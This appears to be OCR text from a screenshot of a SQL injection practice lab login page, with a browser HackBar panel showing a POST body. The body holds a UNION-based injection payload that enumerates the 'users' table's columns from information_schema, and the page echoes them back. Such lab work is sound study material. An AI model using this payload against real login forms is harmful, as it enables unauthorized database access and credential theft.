 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:id,username,password
SUCCESSFULLY
LOGGED IN
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=-1' union select 1,group_concat(column_name) from information_schema.columns where
table_schema='security' and table_name='users' --+ &passwd=1